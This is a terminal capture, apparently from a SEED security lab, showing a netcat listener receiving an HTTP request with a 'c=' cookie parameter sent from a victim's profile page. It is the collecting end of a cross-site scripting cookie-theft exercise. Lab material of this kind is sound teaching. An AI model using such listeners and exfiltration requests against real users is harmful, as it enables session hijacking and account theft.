 [11/22/22]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 34118
GET /?c= HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/charlie
Upgrade-Insecure-Requests: 1